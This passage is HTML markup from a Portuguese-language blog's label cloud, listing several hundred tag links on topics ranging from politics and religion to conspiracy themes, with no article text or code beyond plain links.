<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ano%20Novo'>Ano Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Master'>Banco Master</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brandon%20Biggs'>Brandon Biggs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calend%C3%A1rio'>Calendário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Daniel%20Vorcaro'>Daniel Vorcaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Ellison'>Larry Ellison</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
